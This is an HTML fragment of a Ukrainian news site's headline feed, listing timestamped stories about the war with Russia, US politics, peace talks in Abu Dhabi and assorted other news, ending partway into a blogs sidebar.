        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:12</time>
                    <h3><a href="/blognews/1769273046-kontraktnikiv-18-24-mozhut-povtorno-prizvati-do-viyska.html" style="">Контрактників "18-24" можуть повторно призвати до війська відразу після демобілізації - нардеп</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">25</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769273046-kontraktnikiv-18-24-mozhut-povtorno-prizvati-do-viyska.html#mc-container" data-cackle-channel="533150" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html" style="">У США федеральні агенти вдруге за місяць застрелили людину: Трамп відреагував звинуваченнями на адресу американців</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">49</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html#mc-container" data-cackle-channel="533159" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:24</time>
                    <h3><a href="/blognews/1769324422--atesh-znishchili-avtomobil-viysk-rf-u-bryansku-obladnannya.html" style="">"АТЕШ" знищили автомобіль військ РФ у Брянську: обладнання для фронту згоріло вщент</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">41</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769324422--atesh-znishchili-avtomobil-viysk-rf-u-bryansku-obladnannya.html#mc-container" data-cackle-channel="533158" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html" style="">Новий законопроєкт РФ розширює "профілактичні заходи" і репресії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">72</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html#mc-container" data-cackle-channel="533103" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:52</time>
                    <h3><a href="/blognews/1769329961-zelenskiy-pribuv-do-vilnyusa-programa-vizitu-prezidenta.html" style="">Зеленський прибув до Вільнюса: програма візиту президента</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">27</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769329961-zelenskiy-pribuv-do-vilnyusa-programa-vizitu-prezidenta.html#mc-container" data-cackle-channel="533163" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:38</time>
                    <h3><a href="/blognews/1769323554-belgorod-taganrog-i-perm-zanurilisya-v-blekaut-shcho-vidomo.html" style="">Бєлгород, Таганрог і Перм занурилися в блекаут: що відомо</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">191</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769323554-belgorod-taganrog-i-perm-zanurilisya-v-blekaut-shcho-vidomo.html#mc-container" data-cackle-channel="533157" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:13</time>
                    <h3><a href="/blognews/1769327603-u-ssha-zayavili-pro-mozhlivu-zustrich-zelenskogo-ta-putina.html" style="">У США заявили про можливу зустріч Зеленського та Путіна найближчим часом — Axios</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">59</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769327603-u-ssha-zayavili-pro-mozhlivu-zustrich-zelenskogo-ta-putina.html#mc-container" data-cackle-channel="533161" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1769320395-tramp-zayaviv-shcho-ssha-mozhut-zavdati-nazemnih-udariv-po-narkokartelyah.html" style="">Трамп заявив, що США можуть завдати наземних ударів по наркокартелях де завгодно</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">38</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769320395-tramp-zayaviv-shcho-ssha-mozhut-zavdati-nazemnih-udariv-po-narkokartelyah.html#mc-container" data-cackle-channel="533155" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1769280482-rf-vidpravila-na-peregovori-v-abu-dabi-naykrashchogo-peregovirnika.html" style="">РФ відправила на переговори в Абу-Дабі "найкращого переговірника Путіна": що про нього відомо</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">355</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769280482-rf-vidpravila-na-peregovori-v-abu-dabi-naykrashchogo-peregovirnika.html#mc-container" data-cackle-channel="533153" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1769266834-skilki-raket-oreshnik-e-u-rosiyi-u-rozvidtsi-nazvali-tsifri.html" style="">Скільки ракет "Орешнік" є у Росії: у розвідці назвали цифри</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">204</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769266834-skilki-raket-oreshnik-e-u-rosiyi-u-rozvidtsi-nazvali-tsifri.html#mc-container" data-cackle-channel="533140" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:36</time>
                    <h3><a href="/blognews/1769321979--viglyadali-mayzhe-yak-druzi-axios-diznavsya-pro-vzaemodiyu-ukrayini.html" style="">"Виглядали майже як друзі": Axios дізнався про взаємодію України та РФ на переговорах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">318</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769321979--viglyadali-mayzhe-yak-druzi-axios-diznavsya-pro-vzaemodiyu-ukrayini.html#mc-container" data-cackle-channel="533156" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:12</time>
                    <h3><a href="/blognews/1769264361-kaliforniya-doluchilasya-do-merezhi-vooz-popri-vihid-ssha-z.html" style="">Каліфорнія долучилася до мережі ВООЗ, попри вихід США з організації</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">133</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769264361-kaliforniya-doluchilasya-do-merezhi-vooz-popri-vihid-ssha-z.html#mc-container" data-cackle-channel="533136" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">07:32</time>
                    <h3><a href="/blognews/1769269698-f-yuri-nazvav-boksera-z-yakim-gotoviy-provesti-biy-u-2026-rotsi.html" style="">Ф’юрі назвав боксера, з яким готовий провести бій у 2026 році</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">118</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769269698-f-yuri-nazvav-boksera-z-yakim-gotoviy-provesti-biy-u-2026-rotsi.html#mc-container" data-cackle-channel="533145" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">06:33</time>
                    <h3><a href="/blognews/1769265771-viyna-rf-proti-ukrayini-mozhe-perekinutisya-na-evropu.html" style="">Війна РФ проти України може перекинутися на Європу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">345</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769265771-viyna-rf-proti-ukrayini-mozhe-perekinutisya-na-evropu.html#mc-container" data-cackle-channel="533138" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">05:28</time>
                    <h3><a href="/blognews/1769261063-dzhey-di-vens-zibravsya-z-vizitom-do-virmeniyi-ta-azerbaydzhanu.html" style="">Джей Ді Венс зібрався з візитом до Вірменії та Азербайджану</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769261063-dzhey-di-vens-zibravsya-z-vizitom-do-virmeniyi-ta-azerbaydzhanu.html#mc-container" data-cackle-channel="533133" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">03:29</time>
                    <h3><a href="/blognews/1769263326-rf-pochala-biti-po-ukrayini-raketami-2026-roku-vipusku.html" style="">РФ почала бити по Україні ракетами 2026 року випуску</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">211</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769263326-rf-pochala-biti-po-ukrayini-raketami-2026-roku-vipusku.html#mc-container" data-cackle-channel="533135" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">02:31</time>
                    <h3><a href="/blognews/1769256760-rosiya-hoche-zmusiti-trampa-vidmovitisya-vid-peregovoriv.html" style="">Росія хоче змусити Трампа відмовитися від переговорів з Україною, - ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">337</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769256760-rosiya-hoche-zmusiti-trampa-vidmovitisya-vid-peregovoriv.html#mc-container" data-cackle-channel="533128" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">01:28</time>
                    <h3><a href="/blognews/1769239240-nova-oboronna-strategiya-ssha-pentagon-ne-strimuvatime-kndr.html" style="">Нова оборонна стратегія США: Пентагон не стримуватиме КНДР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">251</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769239240-nova-oboronna-strategiya-ssha-pentagon-ne-strimuvatime-kndr.html#mc-container" data-cackle-channel="533112" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">00:30</time>
                    <h3><a href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html" style="">Земля зануриться в темряву на 6 хвилин: де і коли дивитися найдовше затемнення століття</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">994</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html#mc-container" data-cackle-channel="533104" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1769258992-ne-vipadkovo-profesor-rozkriv-dlya-chogo-naspravdi-rf-posilila.html" style="">Не випадково: професор розкрив, для чого насправді РФ посилила удари по Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">718</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769258992-ne-vipadkovo-profesor-rozkriv-dlya-chogo-naspravdi-rf-posilila.html#mc-container" data-cackle-channel="533130" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html" style="">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">241</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html#mc-container" data-cackle-channel="533154" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1769271215-tramp-prigroziv-kanadi-100-mitami-shcho-stalosya.html" style="">Трамп пригрозив Канаді 100% митами: що сталося</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">232</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769271215-tramp-prigroziv-kanadi-100-mitami-shcho-stalosya.html#mc-container" data-cackle-channel="533147" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1769269144-zsu-zirvali-ataku-rf-bilya-pokrovska.html" style="">ЗСУ зірвали атаку РФ біля Покровська</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">166</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769269144-zsu-zirvali-ataku-rf-bilya-pokrovska.html#mc-container" data-cackle-channel="533144" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:39</time>
                    <h3><a href="/blognews/1769254602--aktivnist-voroga-spade-general-dshv-sprognozuvali-shcho.html" style="">"Активність ворога спаде": генерал ДШВ спрогнозували, що буде з Покровськом і Мирноградом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">877</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769254602--aktivnist-voroga-spade-general-dshv-sprognozuvali-shcho.html#mc-container" data-cackle-channel="533125" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:16</time>
                    <h3><a href="/blognews/1769266337--grubu-pravdu-mae-htos-skazati-sibiga-porivnyav-orbana.html" style="">"Грубу правду має хтось сказати": Сибіга порівняв Орбана з угорським поплічником Гітлера</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">423</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769266337--grubu-pravdu-mae-htos-skazati-sibiga-porivnyav-orbana.html#mc-container" data-cackle-channel="533139" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:43</time>
                    <h3><a href="/blognews/1769235819-skilki-elektroenergiyi-z-yidayut-noutbuk-router-i-smartfon-.html" style="">Скільки електроенергії “з’їдають” ноутбук, роутер і смартфон: реальні цифри</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">570</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769235819-skilki-elektroenergiyi-z-yidayut-noutbuk-router-i-smartfon-.html#mc-container" data-cackle-channel="533108" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:17</time>
                    <h3><a href="/blognews/1769235275--e-ob-ektivni-problemi-meloni-zvernulasya-z-nezvichaynim.html" style="">"Є об'єктивні проблеми": Мелоні звернулася з незвичайним проханням до Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">440</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769235275--e-ob-ektivni-problemi-meloni-zvernulasya-z-nezvichaynim.html#mc-container" data-cackle-channel="533107" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1769268486-google-pixel-10-pro-tri-yaskravi-vidminnosti-flagmana-u-liniytsi.html" style="">Google Pixel 10 Pro: три яскраві відмінності флагмана у лінійці Google Pixel</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">212</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769268486-google-pixel-10-pro-tri-yaskravi-vidminnosti-flagmana-u-liniytsi.html#mc-container" data-cackle-channel="533143" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1769273542--tse-ne-krayina-varvariv-eks-kantsler-nimechchini-zaklikav.html" style="">"Це не країна варварів": екс-канцлер Німеччини закликав не демонізувати Росію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">666</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769273542--tse-ne-krayina-varvariv-eks-kantsler-nimechchini-zaklikav.html#mc-container" data-cackle-channel="533151" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:25</time>
                    <h3><a href="/blognews/1769274092-v-abu-dabi-vidbulisya-peregovori-komand-ukrayini-i-rf-bez.html" style="">В Абу-Дабі відбулися переговори команд України і РФ без присутності США, - Axios</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">190</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769274092-v-abu-dabi-vidbulisya-peregovori-komand-ukrayini-i-rf-bez.html#mc-container" data-cackle-channel="533152" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1769272244--diskombobulyator---tramp-rozkriv-yaka-zbroya-dopomogla-zahopiti.html" style="">"Дискомбобулятор", - Трамп розкрив, яка зброя допомогла захопити Мадуро</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">560</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769272244--diskombobulyator---tramp-rozkriv-yaka-zbroya-dopomogla-zahopiti.html#mc-container" data-cackle-channel="533149" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1769268197-yak-likuyut-vipadinnya-volossya-u-lvivskih-klinikah.html" style="">Як лікують випадіння волосся у львівських клініках</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">181</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769268197-yak-likuyut-vipadinnya-volossya-u-lvivskih-klinikah.html#mc-container" data-cackle-channel="533142" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:38</time>
                    <h3><a href="/blognews/1769262208-mi-sposterigaemo-nespravzhni-peregovori-portnikov-pro.html" style="">Ми спостерігаємо несправжні переговори: Портников про зустріч в ОАЕ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">597</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769262208-mi-sposterigaemo-nespravzhni-peregovori-portnikov-pro.html#mc-container" data-cackle-channel="533134" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:14</time>
                    <h3><a href="/blognews/1769270357-tramp-rozpoviv-kudi-divaetsya-venesuelska-nafta-iz-zahoplenih.html" style="">Трамп розповів, куди дівається венесуельська нафта із захоплених танкерів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">294</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769270357-tramp-rozpoviv-kudi-divaetsya-venesuelska-nafta-iz-zahoplenih.html#mc-container" data-cackle-channel="533146" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:36</time>
                    <h3><a href="/blognews/1769258109-grenlandiya-vislovilas-z-privodu-zazihan-trampa-na-korisni.html" style="">Гренландія висловилась з приводу зазіхань Трампа на корисні копалини острова</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">323</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769258109-grenlandiya-vislovilas-z-privodu-zazihan-trampa-na-korisni.html#mc-container" data-cackle-channel="533129" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:19</time>
                    <h3><a href="/blognews/1769267957-yakisni-avtozapchastini-zaradi-vlasnoyi-bezpeki.html" style="">Якісні автозапчастини заради власної безпеки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">91</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769267957-yakisni-avtozapchastini-zaradi-vlasnoyi-bezpeki.html#mc-container" data-cackle-channel="533141" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:13</time>
                    <h3><a href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html" style="">В російській Пензі другу добу намагаються загасити пожежу на нафтобазі, яку вразили ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">162</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html#mc-container" data-cackle-channel="533126" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:39</time>
                    <h3><a href="/blognews/1769265051-peregovori-v-abu-dabi-buli-za-uchasti-viyskovih-ukrayini-.html" style="">Переговори в Абу-Дабі були за участі військових України, США та РФ: Зеленський розкрив, коли нова зустріч</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">123</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769265051-peregovori-v-abu-dabi-buli-za-uchasti-viyskovih-ukrayini-.html#mc-container" data-cackle-channel="533137" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:15</time>
                    <h3><a href="/blognews/1769244334-donka-kelloga-publichno-doriknula-trampu-pislya-nichnogo.html" style="">Донька Келлога публічно дорікнула Трампу після нічного обстрілу Києва</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">459</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769244334-donka-kelloga-publichno-doriknula-trampu-pislya-nichnogo.html#mc-container" data-cackle-channel="533117" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:49</time>
                    <h3><a href="/blognews/1769250210-vidmovilasya-puskati-rosiyan-i-bilorusiv-estoniyu-pozbavili.html" style="">Відмовилася пускати росіян і білорусів: Естонію позбавили права на проведення ЧЄ з фехтування</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">156</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769250210-vidmovilasya-puskati-rosiyan-i-bilorusiv-estoniyu-pozbavili.html#mc-container" data-cackle-channel="533123" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
